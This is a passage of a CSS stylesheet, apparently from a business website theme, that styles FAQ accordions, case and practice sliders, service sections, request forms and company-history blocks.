  font-family: "Montserrat", sans-serif;
  font-weight: 600;
  padding-left: 25px;
  position: relative;
  display: block;
  line-height: 26px;
}

.faq_collaps .panel-group .panel-default .panel-heading .panel-title a i {
  display: none;
  position: absolute;
  left: 0px;
  top: 1px;
  font-style: normal;
}

.faq_collaps .panel-group .panel-default .panel-heading .panel-title a i + i {
  display: inline-block;
}

.faq_collaps .panel-group .panel-default .panel-heading .panel-title a.collapsed i {
  display: inline-block;
}

.faq_collaps .panel-group .panel-default .panel-heading .panel-title a.collapsed i + i {
  display: none;
}

.faq_collaps .panel-group .panel-default .panel-collapse .panel-body {
  border: none;
  padding: 18px 20px 0px 25px;
  font-size: 17px;
  line-height: 28px;
  font-family: "Montserrat", sans-serif;
  color: #797979;
}

.question_area {
  background: #f8f8f8;
}

.question_area .c_left_title {
  padding-bottom: 55px;
}

.question_area .querry_contact .contact_us_form .form-group:last-child {
  margin-top: 5px;
}

.question_area .querry_contact .contact_us_form .form-group input {
  border-color: #e3e3e3;
  color: rgba(0, 0, 10, 0.7);
}

.question_area .querry_contact .contact_us_form .form-group input.placeholder {
  color: rgba(0, 0, 10, 0.7);
}

.question_area .querry_contact .contact_us_form .form-group input:-moz-placeholder {
  color: rgba(0, 0, 10, 0.7);
}

.question_area .querry_contact .contact_us_form .form-group input::-moz-placeholder {
  color: rgba(0, 0, 10, 0.7);
}

.question_area .querry_contact .contact_us_form .form-group input::-webkit-input-placeholder {
  color: rgba(0, 0, 10, 0.7);
}

.question_area .querry_contact .contact_us_form .form-group input:focus {
  border-color: #242424;
}

.question_area .querry_contact .contact_us_form .form-group textarea {
  border-color: #e3e3e3;
  color: rgba(0, 0, 10, 0.7);
}

.question_area .querry_contact .contact_us_form .form-group textarea.placeholder {
  color: rgba(0, 0, 10, 0.7);
}

.question_area .querry_contact .contact_us_form .form-group textarea:-moz-placeholder {
  color: rgba(0, 0, 10, 0.7);
}

.question_area .querry_contact .contact_us_form .form-group textarea::-moz-placeholder {
  color: rgba(0, 0, 10, 0.7);
}

.question_area .querry_contact .contact_us_form .form-group textarea::-webkit-input-placeholder {
  color: rgba(0, 0, 10, 0.7);
}

.question_area .querry_contact .contact_us_form .form-group textarea:focus {
  border-color: #242424;
}

/* End Faq Area css
============================================================================================ */
/*---------------------------------------------------- */
/*----------------------------------------------------*/
/* Practice Area css
============================================================================================ */
.practice_area {
  background: #f6f6f6;
}

.practice_slider .practice_arrow {
  text-align: center;
  margin-top: 55px;
}

.practice_slider .practice_arrow .owl-prev, .practice_slider .practice_arrow .owl-next {
  display: inline-block;
  cursor: pointer;
}

.practice_slider .practice_arrow .owl-prev i, .practice_slider .practice_arrow .owl-next i {
  font-size: 20px;
  line-height: 28px;
}

.practice_slider .practice_arrow .owl-prev i:before, .practice_slider .practice_arrow .owl-next i:before {
  color: #aaa9a9;
  font-size: 20px;
}

.practice_slider .practice_arrow .owl-prev {
  margin-right: 50px;
  position: relative;
}

.practice_slider .practice_arrow .owl-prev:before {
  content: "";
  height: 100%;
  width: 1px;
  position: absolute;
  right: -25px;
  top: 0px;
  background: #b4b4b4;
}

.practice_item {
  text-align: center;
}

.practice_item .p_img_inner {
  position: relative;
}

.practice_item .p_img_inner .p_img {
  display: block;
  position: relative;
}

.practice_item .p_img_inner .p_img:before {
  content: "";
  background: rgba(226, 160, 98, 0.88);
  position: absolute;
  left: 0px;
  top: 0px;
  height: 100%;
  width: 100%;
  opacity: 0;
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
}

.practice_item .p_img_inner img {
  width: 100%;
}

.practice_item .p_img_inner .p_hover {
  padding: 0px 35px;
  position: absolute;
  left: 0px;
  bottom: 28px;
  width: 100%;
  text-align: left;
  color: #fff;
  opacity: 0;
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
}

.practice_item .p_img_inner .p_hover h5 {
  font-size: 15px;
  text-transform: uppercase;
  font-family: "Montserrat", sans-serif;
  font-weight: 500;
  letter-spacing: .3px;
  border-bottom: 1px solid #fff;
  display: block;
  padding-bottom: 8px;
}

.practice_item:hover .p_img_inner .p_img:before {
  opacity: 1;
}

.practice_item:hover .p_img_inner .p_hover {
  opacity: 1;
  bottom: 38px;
}

.practice_item h4 {
  font-size: 17px;
  font-family: "Montserrat", sans-serif;
  font-weight: 600;
  color: #242424;
  padding-top: 20px;
}

.sevice_offer {
  overflow: hidden;
  background: #fff;
}

.sevice_offer .practice_inner {
  margin-bottom: -60px;
  overflow: hidden;
}

.sevice_offer .practice_item {
  margin-bottom: 60px;
}

.advisor_inner .col-md-3 {
  padding: 0px;
}

.advisor_inner .practice_item .p_hover {
  text-align: center;
}

.advisor_inner .practice_item .p_hover li {
  display: inline-block;
}

.advisor_inner .practice_item .p_hover li a {
  color: #fff;
  font-size: 22px;
}

.advisor_inner .practice_item .p_hover li + li {
  margin-left: 23px;
}

/* End Practice Area css
============================================================================================ */
/* Start Our_advisor_area_two css
============================================================================================ */
.our_advisor_area_two .advisor_inner {
  margin-top: -60px;
}

.our_advisor_area_two .advisor_inner .practice_item {
  margin-top: 60px;
}

/* End Our_advisor_area_two css
============================================================================================ */
/* Since Area css
============================================================================================ */
.since_area {
  position: relative;
  z-index: 3;
}

.since_area:before {
  content: "";
  background: rgba(47, 44, 61, 0.92);
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  z-index: -1;
}

.since_area .bcg {
  background: url(../img/since-bg.jpg) no-repeat fixed center center;
  background-size: cover;
  background-repeat: no-repeat;
  background-size: cover;
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  z-index: -2;
}

.since_text_item h5 {
  font-family: "Montserrat", sans-serif;
  font-weight: bold;
  font-size: 36px;
  color: #fff;
}

.since_text_item h5 span {
  display: block;
  font-size: 40px;
}

.since_text_item p {
  font-size: 18px;
  font-weight: 300;
  font-family: "Lato", sans-serif;
  font-style: italic;
  letter-spacing: .54px;
  color: #fff;
  padding-top: 13px;
}

.since_count_item {
  text-align: center;
  padding-top: 10px;
}

.since_count_item h4 {
  font-size: 58px;
  font-family: "Montserrat", sans-serif;
  color: #fff;
  font-weight: 500;
  padding-top: 30px;
  position: relative;
  display: inline-block;
}

.since_count_item h4:before {
  content: "";
  width: 50px;
  height: 3px;
  background: #e2a062;
  position: absolute;
  left: 0px;
  top: 10px;
}

.since_count_item p {
  font-size: 16px;
  color: #fff;
  font-family: "Montserrat", sans-serif;
  font-weight: 500;
}

/* End Since Area css
============================================================================================ */
/* Our Cases Area css
============================================================================================ */
.our_cases_area {
  background: #f6f6f6;
}

.our_cases_area .left_title {
  padding-bottom: 30px;
}

.project_fillter {
  margin-bottom: 46px;
}

.project_fillter li {
  margin-right: 27px;
  display: inline-block;
}

.project_fillter li a {
  font-size: 16px;
  font-family: "Montserrat", sans-serif;
  font-weight: 500;
  color: #242424;
  position: relative;
  border-bottom: 1px solid transparent;
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
}

.project_fillter li:last-child {
  margin-right: 0px;
}

.project_fillter li:hover a, .project_fillter li.active a {
  border-bottom: 1px solid #e2a062;
  color: #e2a062;
}

.cases_item {
  text-align: center;
}

.cases_item .cases_image {
  position: relative;
  display: block;
}

.cases_item .cases_image:before {
  content: "";
  background: rgba(0, 0, 0, 0.3);
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  z-index: 1;
  opacity: 0;
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
}

.cases_item .cases_image .cases_link {
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%) translateY(-50%);
  -ms-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
  background: #e2a062;
  border-radius: 50%;
  top: 55%;
  width: 50px;
  height: 50px;
  color: #fff;
  text-align: center;
  line-height: 50px;
  z-index: 2;
  font-size: 20px;
  opacity: 0;
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
}

.cases_item .cases_image img {
  max-width: 100%;
}

.cases_item .cases_image:hover:before {
  opacity: 1;
}

.cases_item .cases_image:hover .cases_link {
  top: 50%;
  opacity: 1;
}

.cases_item h5 {
  font-size: 16px;
  font-family: "Montserrat", sans-serif;
  color: #242424;
  letter-spacing: .32px;
  padding-top: 28px;
  padding-bottom: 8px;
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
}

.cases_item h5:hover {
  color: #e2a062;
}

.cases_item p {
  font-style: italic;
  font-size: 15px;
  color: #9b9ba2;
  font-family: "Lato", sans-serif;
  letter-spacing: .30px;
}

/* End Our Cases Area css
============================================================================================ */
/* Experience Details Area css
============================================================================================ */
.experience_details_area .practice_slider {
  margin-top: 110px;
}

.experience_right_text h4 {
  font-size: 26px;
  color: #242424;
  font-family: "Lato", sans-serif;
  line-height: 35px;
  letter-spacing: .52px;
  padding-bottom: 15px;
}

.experience_right_text p {
  font-size: 17px;
  line-height: 28px;
  font-family: "Lato", sans-serif;
  letter-spacing: .34px;
  color: #797979;
}

/* End Experience Details Area css
============================================================================================ */
/* Start Experience Details Area Two css
============================================================================================ */
.experience_details_area_two {
  background: #f4f4f4;
}

/* End Experience Details Area Two css
============================================================================================ */
/* Business Area css
============================================================================================ */
.business_area {
  background: url(../img/business-bg.jpg) no-repeat scroll center center;
  background-size: cover;
  position: relative;
  z-index: 3;
  padding: 85px 0px 80px 0px;
}

.business_area:before {
  content: "";
  background: rgba(0, 0, 0, 0.5);
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  z-index: -1;
}

.business_area .business_inner .business_text {
  padding-left: 40px;
}

.business_area .business_inner .business_text h3 {
  font-size: 35px;
  line-height: 38px;
  font-family: "Montserrat", sans-serif;
  font-weight: 600;
  color: #fff;
}

.business_area .business_inner .business_text p {
  font-size: 24px;
  font-family: "Montserrat", sans-serif;
  color: #fff;
  font-weight: 300;
  padding: 18px 0px 30px 0px;
}

.business_area .business_inner .business_text .learn_btn {
  padding: 0px 36px;
}

/* End Business Area css
============================================================================================ */
/* Cases Details Area css
============================================================================================ */
.cases_details_inner .cases_image_inner .cases_img img {
  max-width: 100%;
}

.cases_details_inner .left_title {
  padding: 45px 0px 30px 0px;
}

.cases_details_inner p {
  font-size: 17px;
  line-height: 28px;
  font-family: "Lato", sans-serif;
  color: #797979;
  letter-spacing: .51px;
  padding-bottom: 35px;
}

.cases_details_inner p:last-child {
  padding-bottom: 0px;
}

.customer_table {
  background: #242424;
  padding: 38px 0px 85px 40px;
}

.customer_table .table {
  margin-bottom: 0px;
}

.customer_table .table tbody tr td {
  padding: 0px;
  border: none;
  font-size: 18px;
  font-family: "Montserrat", sans-serif;
  line-height: 45px;
  color: #fff;
}

.customer_table .table tbody tr td:last-child {
  font-family: "Open Sans", sans-serif;
}

/* End Cases Details Area css
============================================================================================ */
/* Start what_did Area css
============================================================================================ */
.what_did_area {
  background: #f4f4f4;
  padding: 100px 0px;
}

.what_did_text {
  padding-right: 28px;
}

.what_did_text p {
  font-size: 17px;
  letter-spacing: 0.26px;
}

.what_did_text .left_title {
  padding-bottom: 30px;
}

.what_did_text .what_did_item {
  padding-left: 35px;
  position: relative;
  margin-top: 30px;
}

.what_did_text .what_did_item:before {
  content: "";
  border-radius: 50%;
  width: 8px;
  height: 8px;
  background: #5b5b5b;
  position: absolute;
  left: 0;
  top: 8px;
}

.what_did_text .what_did_item h4 {
  font: 700 18px/28px "Montserrat", sans-serif;
  color: #242424;
  margin-bottom: 10px;
}

.what_did_img img {
  max-width: 100%;
}

/* End what_did Area css
============================================================================================ */
.result_info_area .what_did_text {
  padding-right: 0px;
}

.result_info_area .what_did_text p {
  padding-bottom: 32px;
}

.result_list li a {
  padding-left: 30px;
  position: relative;
  font: 400 17px/34px "Lato", sans-serif;
  color: #797979;
  letter-spacing: 0.26px;
  display: inline-block;
}

.result_list li a:before {
  content: "";
  border-radius: 50%;
  width: 8px;
  height: 8px;
  background: #5b5b5b;
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

/* Start business_service-area
============================================================================================*/
.business_service-area {
  padding: 50px 0px 100px;
}

.tt_widget_title {
  font: 700 22px/28px "Montserrat", sans-serif;
  color: #242424;
  padding-bottom: 15px;
}

.tt_widget_title:after {
  display: inline-block;
  margin-left: 10px;
  content: '';
  width: 35px;
  height: 3px;
  background: #e2a062;
}

.tt-widget + .tt-widget {
  margin-top: 50px;
}

.business-services-menu li a {
  font: 600 16px/25px "Montserrat", sans-serif;
  color: #242424;
  display: block;
  background: #f1f1f1;
  border-left: 4px solid #d2d2d2;
  padding: 15px 25px;
  -webkit-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
}

.business-services-menu li + li {
  margin-top: 3px;
}

.business-services-menu li.active a, .business-services-menu li:hover a {
  background: #e2a062;
  border-color: #e2a062;
  color: #fff;
}

.dload .download-btn {
  display: block;
  font: 600 18px/33px "Montserrat", sans-serif;
  color: #fff;
  letter-spacing: 0.36px;
  background: #2d2b34;
  padding: 10px 20px;
  margin-top: 10px;
}

.dload .download-btn i {
  font-size: 35px;
  color: #d6985f;
  padding-right: 28px;
  vertical-align: middle;
}

.con_info .contact_list {
  padding-top: 15px;
}

.con_info .contact_list a {
  font: 600 16px/36px "Montserrat", sans-serif;
  letter-spacing: 0.32px;
  color: #242424;
  display: block;
}

.con_info .contact_list a i {
  color: #7f7f7f;
  padding-right: 12px;
}

.contact_info_img {
  position: relative;
  overflow: hidden;
}

.contact_info_img:before {
  content: "";
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: #8d442f;
  opacity: 0.50;
  position: absolute;
}

.contact_info_img img {
  max-width: 100%;
  width: 100%;
}

.contact_info_img h2 {
  font: 700 43px/45px "Montserrat", sans-serif;
  color: #fff;
  position: absolute;
  bottom: -10px;
  left: 0;
  width: 100%;
}

.business_service_content {
  padding-left: 30px;
}

.business_service_content p {
  font: 400 17px/28px "Lato", sans-serif;
  color: #797979;
  letter-spacing: 0.34px;
}

.business_service_content .service_post h2 {
  font: 700 28px/44px "Montserrat", sans-serif;
  color: #242424;
  margin-bottom: 15px;
  margin-top: 50px;
}

.business_service_content .service_post P + p {
  padding-top: 30px;
}

.business_service_content .service_post img {
  max-width: 100%;
  width: 100%;
}

.s_title {
  font: 600 24px/30px "Montserrat", sans-serif;
  color: #242424;
  padding-bottom: 30px;
}

.service_benefit {
  padding-top: 52px;
}

.service_benefit .benefit_content .s_title {
  padding-bottom: 18px;
}

.benefit_list {
  padding-top: 18px;
}

.benefit_list li a {
  font: 400 17px/22px "Lato", sans-serif;
  padding-bottom: 12px;
  color: #797979;
  letter-spacing: 0.34px;
  display: inline-block;
  position: relative;
  padding-left: 35px;
  -webkit-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
}

.benefit_list li a i {
  position: absolute;
  left: 0;
  width: 16px;
  height: 16px;
  border: 1px solid #797979;
  border-radius: 50%;
  text-align: center;
  line-height: 13px;
  color: #a6cde7;
  font-size: 10px;
  top: 3px;
}

.benefit_list li a:hover {
  color: #e2a062;
}

.benefit_img {
  text-align: right;
  padding-top: 5px;
}

.benefit_img img {
  max-width: 100%;
}

.strategy_box {
  overflow: hidden;
  position: relative;
  margin-top: 50px;
}

.strategy_box .strategy_item {
  padding: 25px;
  border: 1px solid #e9e9e9;
  cursor: pointer;
}

.strategy_box .strategy_item .media .media-left {
  padding-right: 20px;
}

.strategy_box .strategy_item .media .media-left i {
  font-size: 55px;
  line-height: 60px;
  color: #e2a062;
}

.strategy_box .strategy_item .media .media-left i:before {
  font-size: 55px;
}

.strategy_box .strategy_item .media .media-body h3 {
  font: 600 18px/24px "Montserrat", sans-serif;
  color: #242424;
  padding-bottom: 5px;
  -webkit-transition: all 0.4s linear;
  -o-transition: all 0.4s linear;
  transition: all 0.4s linear;
}

.strategy_box .strategy_item .media .media-body p {
  font-size: 16px;
  line-height: 26px;
}

.strategy_box .strategy_item:hover .media .media-body h3 {
  color: #e2a062;
}

.strategy_box .strategy_item.border:nth-child(3n+1) {
  background: #fafafa;
}

.strategy_box .strategy_item.border:nth-child(n+1) {
  border-top: 0px;
}

.strategy_box .strategy_item.border:nth-child(2n+1) {
  border-right: 0px;
}

.strategy_box .strategy_item.border:nth-child(1), .strategy_box .strategy_item.border:nth-child(2) {
  border-top: 1px solid #e9e9e9;
}

.planing-box .strategy_box {
  padding-right: 0px;
}

.planing-box .strategy_box .strategy_item:nth-child(odd) {
  background: #fafafa;
}

.planing-box .strategy_box .strategy_item + .strategy_item {
  border-top: 0px;
}

.planing-box .benefit_content {
  padding-left: 35px;
  margin-bottom: 36px;
}

.choose_area {
  margin-top: 60px;
  overflow: hidden;
}

.choose_area .choose_tab {
  width: 54%;
  float: left;
  padding-right: 15px;
}

.choose_area .choose_tab .panel-group {
  margin-bottom: 0px;
}

.choose_area .choose_tab .panel-group .panel {
  border-radius: 0px;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.choose_area .choose_tab .panel-group .panel .panel-heading {
  background: transparent;
  border: 0px;
  padding: 0px;
}

.choose_area .choose_tab .panel-group .panel .panel-heading .panel-title a {
  font: 400 17px/28px "Lato", sans-serif;
  letter-spacing: 0.34px;
  color: #242424;
  display: block;
  position: relative;
  padding: 10px 10px 10px 50px;
}

.choose_area .choose_tab .panel-group .panel .panel-heading .panel-title a i {
  font-size: 14px;
  position: absolute;
  left: 18px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  display: none;
}

.choose_area .choose_tab .panel-group .panel .panel-heading .panel-title a i + i {
  display: block;
}

.choose_area .choose_tab .panel-group .panel .panel-heading .panel-title a.collapsed i {
  display: block;
}

.choose_area .choose_tab .panel-group .panel .panel-heading .panel-title a.collapsed i + i {
  display: none;
}

.choose_area .choose_tab .panel-group .panel .panel-collapse .panel-body {
  padding: 0px 31px 18px 50px;
  font: 400 16px/24px "Lato", sans-serif;
  color: #797979;
  border: 0px;
  letter-spacing: 0.30px;
}

.choose_area .choose_tab .panel-group .panel + .panel {
  margin-top: 20px;
}

.choose_area .choose_request_form {
  width: 46%;
  float: left;
  padding-left: 15px;
}

.choose_area .choose_request_form .request_form {
  width: 100%;
  background: #f4f4f4;
  border: 1px solid #dddddd;
  padding: 20px 20px 30px;
}

.choose_area .choose_request_form .request_form .form-control {
  font: 400 16px/36px "Lato", sans-serif;
  color: #a7a7a7;
  border-color: #ddd;
  border-radius: 0px;
  background: #fff;
  -webkit-box-shadow: none;
  box-shadow: none;
  height: 42px;
  padding: 0px 20px;
  margin-top: 10px;
}

.choose_area .choose_request_form .request_form .form-control.placeholder {
  color: #a7a7a7;
}

.choose_area .choose_request_form .request_form .form-control:-moz-placeholder {
  color: #a7a7a7;
}

.choose_area .choose_request_form .request_form .form-control::-moz-placeholder {
  color: #a7a7a7;
}

.choose_area .choose_request_form .request_form .form-control::-webkit-input-placeholder {
  color: #a7a7a7;
}

.choose_area .choose_request_form .request_form textarea {
  position: relative;
}

.choose_area .choose_request_form .request_form textarea.form-control {
  height: 128px;
}

.choose_area .choose_request_form .request_form .bootstrap-select {
  width: 100%;
  margin-top: 10px;
}

.choose_area .choose_request_form .request_form .bootstrap-select .dropdown-toggle {
  font: 400 16px/45px "Lato", sans-serif;
  color: #a7a7a7;
  padding: 0px 20px;
  background: #fff;
  border-radius: 0px;
  border: 1px solid #dddddd;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.choose_area .choose_request_form .request_form .bootstrap-select .dropdown-toggle:hover, .choose_area .choose_request_form .request_form .bootstrap-select .dropdown-toggle:focus {
  outline: none !important;
}

.choose_area .choose_request_form .request_form .bootstrap-select .dropdown-toggle .caret {
  border-top: 6px dashed #949494;
  border-right: 5px solid transparent;
  border-left: 5px solid transparent;
  margin-top: -3px;
  right: 16px;
}

.choose_area .choose_request_form .request_form .btn-primary {
  position: absolute;
  right: 20px;
  bottom: 20px;
  background: transparent;
  border: 0px;
  border-radius: 0px;
  font: 600 14px/15px "Lato", sans-serif;
  color: #242424;
  text-transform: uppercase;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-left: 1px solid #c9c9c9;
  padding: 0px 0px 0px 12px;
}

.choose_area .choose_request_form .request_form .btn-primary:hover, .choose_area .choose_request_form .request_form .btn-primary:focus {
  outline: none !important;
}

.private .p_img img {
  max-width: 100%;
}

.private .p_img2 {
  padding-left: 0px;
  text-align: right;
}

.company-overview-area {
  padding-top: 100px;
}

.history_section .service_post h2 {
  margin-top: 0px;
  line-height: 24px;
  margin-bottom: 20px;
}

.history_section .service_post .overview-content {
  padding-right: 35px;
}

.history_section .overview-list {
  padding-top: 15px;
}

.company-history .media {
  margin-top: 42px;
}

.company-history .media .media-left {
  padding-right: 60px;
}

.company-history .media .media-left .date {
  width: 108px;
  height: 108px;
  border-radius: 50%;
  background: #e2a062;
  text-align: center;
  font: 700 28px "Lato", sans-serif;
  color: #fff;
  line-height: 108px;
}

.company-history .media .media-body .s_title {
  font-size: 26px;
  padding-bottom: 18px;
}

.company-history .media .media-body .office-info {
  margin: 37px -15px;
}

.company-history .media .media-body .office-img {
  padding: 0px 15px;
  float: left;
}

.overview_info {
  margin-top: 100px;
}

.overview_info .media-left {
  padding-right: 42px;
  padding-top: 5px;
}

.overview_info .media-left .item + .item {
  margin-top: 20px;
}

.overview_info .media-body .s_title {
  padding-bottom: 20px;
}

.overview_info .media-body p + p {
  margin-top: 30px;
}

.overview-list {
  padding-top: 23px;
}

.overview-list li {
  font: 400 17px/37px "Lato", sans-serif;
  color: #999999;
  letter-spacing: 0.34px;
  position: relative;
  padding-left: 37px;
}

.overview-list li i {
  color: #e2a062;
  position: absolute;
  left: 0;
  top: 8px;
}

.mission-text {
  padding-top: 40px;
}

.mission-text h2 {
  font: 700 28px/44px "Montserrat", sans-serif;
  color: #242424;
  margin-bottom: 11px;
}

.career-history {
  padding-top: 32px;
}

.career-history .s_title {
  font-size: 24px;
  font-weight: 700;
}

.career-history .panel-group {
  margin-bottom: 0px;
}

.career-history .panel-group .panel {
  -webkit-box-shadow: none;
  box-shadow: none;
  border-color: #e5e5e5;
  border-radius: 0px;
}

.career-history .panel-group .panel .panel-heading {
  padding: 0px;
  border: 0px;
}

.career-history .panel-group .panel .panel-heading h4 a {
  font: 600 18px/26px "Montserrat", sans-serif;
  padding: 12px 20px;
  color: #fff;
  letter-spacing: 0.36px;
  display: block;
  background: #e2a062;
  -webkit-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
  position: relative;
}

.career-history .panel-group .panel .panel-heading h4 a i {
  color: #fff;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 20px;
}

.career-history .panel-group .panel .panel-heading h4 a.collapsed {
  background: #fafafa;
  color: #242424;
  -webkit-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
}

.career-history .panel-group .panel .panel-heading h4 a.collapsed i {
  color: #909090;
}

.career-history .panel-group .panel .panel-body {
  border: 0px !important;
  padding: 26px 40px 75px;
  background: #fafafa;
}

.career-history .panel-group .panel .panel-body h2 {
  font: 600 20px/35px "Montserrat", sans-serif;
  letter-spacing: 0.60px;
  color: #242424;
  padding-bottom: 8px;
}

.career-history .panel-group .panel .panel-body p {
  font-size: 17px;
  line-height: 28px;
  color: #797979;
}

.career-history .panel-group .panel .panel-body p + p {
  margin-top: 28px;
}

.career-history .panel-group .panel + .panel {
  margin-top: 20px;
}

.online-download {
  background: #303032;
  color: #fff;
  overflow: hidden;
  padding: 24px 68px;
  margin-top: 45px;
}

.online-download h2 {
  font: 600 24px/30px "Poppins", sans-serif;
  display: inline-block;
  padding-top: 8px;
}

.online-download .learn_btn {
  float: right;
  border-radius: 0px;
  text-transform: uppercase;
  font-size: 14px;
}

.partner-logo {
  padding-top: 10px;
}

.partner-logo .partner-logo-item {
  border: 1px solid #eaeaea;
  padding: 0px 40px;
  margin-top: 30px;
}

.partner-logo .partner-logo-item .media-left {
  vertical-align: middle;
  padding-right: 35px;
}

.partner-logo .partner-logo-item .media-body {
  padding: 42px 0px;
}

.partner-logo .partner-logo-item .media-body h2 {
  font: 700 20px/28px "Montserrat", sans-serif;
  color: #242424;
  letter-spacing: 0.40px;
  text-transform: uppercase;
  padding-bottom: 8px;
}

.partner-logo .partner-logo-item:nth-child(even) {
  background: #f9f9f9;
}

/* End business_service-area
============================================================================================*/
/* Start service-offer-area
============================================================================================*/
.service-offer-area {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.service-offer-left {
  width: calc(50% - 215px);
  float: left;
  background: #6e6a66;
  padding: 80px 0px 135px;
}

.service-offer-left .service-offer-content {
  max-width: 370px;
  margin-left: auto;
  margin-right: 0px;
  color: #fff;
  padding-right: 40px;
}

.service-offer-left .service-offer-content .single_bar_title {
  color: #fff;
  margin-bottom: 30px;
}

.service-offer-left .service-offer-content h4 {
  font: 300 22px/28px "Lato", sans-serif;
}

.service-offer-left .service-offer-content p {
  font: 400 17px/28px "Lato", sans-serif;
  color: #e6e6e6;
  padding: 13px 0px 28px;
}

.service-offer-left .service-offer-content .read_all {
  color: #fff;
  letter-spacing: 0.32px;
}

.service-offer-left .service-offer-content .read_all:before {
  background: #b7b5b3;
}

.service-offer-left .service-offer-content .read_all:after {
  background: #a5a2a0;
}

.service-offer-right {
  width: calc(50% + 215px);
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  -webkit-align-self: center;
  -ms-flex-item-align: center;
  align-self: center;
  padding-left: 15px;
}

.service-offer-right .service-offer {
  max-width: 800px;
  margin: 0px;
  overflow: hidden;
}

.service-offer-right .service-offer .offer-item {
  width: 50%;
  padding: 0px 15px;
  float: left;
  margin-top: 65px;
}

.service-offer-right .service-offer .offer-item .media-left {
  padding-right: 25px;
}

.service-offer-right .service-offer .offer-item .media-left i {
  font-size: 50px;
  line-height: 55px;
  color: #e2a062;
}

.service-offer-right .service-offer .offer-item .media-left i:before {
  font-size: 50px;
}

.service-offer-right .service-offer .offer-item .media-body .s_title {
  font-size: 22px;
  padding-bottom: 10px;
}

.service-offer-right .service-offer .offer-item .media-body .red-more {
  font: 700 14px/35px "Montserrat", sans-serif;
  color: #e2a062;
  letter-spacing: 0.28px;
  text-transform: uppercase;
  display: inline-block;
  padding-top: 8px;
}

.service-offer-right .service-offer .offer-item:nth-child(1), .service-offer-right .service-offer .offer-item:nth-child(2) {
  margin-top: 0px;
}

/* End service-offer-area
============================================================================================*/
/* Start business-progressive-area
============================================================================================*/
.business-progressive-area {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  background: #e2a062;
  overflow: hidden;
}

.business-img {
  width: calc(50% - 215px);
  float: left;
  position: relative;
}

.business-img:before {
  content: "";
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: #000000;
  position: absolute;
}

.business-img img {
  width: auto;
  display: inline-block;
  opacity: 0.80;
  float: right;
}

.business-progress-right {
  width: calc(50% + 215px);
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding-left: 85px;
  position: relative;
  z-index: 1;
}

.business-progress-right:before {
  content: "";
  background: url("../img/home-3/dot.png") no-repeat scroll 0;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}

.business-progress-right .business-progress-info {
  -webkit-align-self: center;
  -ms-flex-item-align: center;
  align-self: center;
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  color: #fff;
  font-family: "Montserrat", sans-serif;
}

.business-progress-right .business-progress-info h2 {
  font-size: 45px;
  font-weight: 700;
  line-height: 54px;
  color: #242424;
}

.business-progress-right .business-progress-info h4 {
  font-size: 22px;
  font-weight: 500;
  line-height: 36px;
  letter-spacing: 0.42px;
}

.business-progress-right .business-progress-info .progress-list {
  padding-top: 18px;
}

.business-progress-right .business-progress-info .progress-list li {
  font-size: 18px;
  font-weight: 400;
  line-height: 38px;
  position: relative;
  padding-left: 18px;
}

.business-progress-right .business-progress-info .progress-list li:before {
  content: "-";
  position: absolute;
  color: #fff;
  left: 0;
}

/* End business-progressive-area
============================================================================================*/
/* Start business-progressive-area
============================================================================================*/
.welcome_area {
  background: #fff;
}

.welcome_area_two {
  padding: 96px 0px 12px;
  background: #f6f6f6;
}

.welcome_info .welcome_item {
  margin-bottom: 80px;
  cursor: pointer;
}

.welcome_info .welcome_item .media .media-left {
  padding-right: 30px;
}

.welcome_info .welcome_item .media .media-left i {
  width: 60px;
  height: 60px;
  border-radius: 50%;
  text-align: center;
  background: #e2a062;
  display: block;
  color: #fff;
  font-size: 30px;
  line-height: 55px;
  -webkit-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}

.welcome_info .welcome_item .media .media-left i:before {
  font-size: 30px;
}

.welcome_info .welcome_item .media .media-body h2 {
  font: 700 20px/22px "Montserrat", sans-serif;
  color: #242424;
  padding-bottom: 10px;
  -webkit-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}

.welcome_info .welcome_item .media .media-body p {
  font: 400 16px/26px "Lato", sans-serif;
  color: #797979;
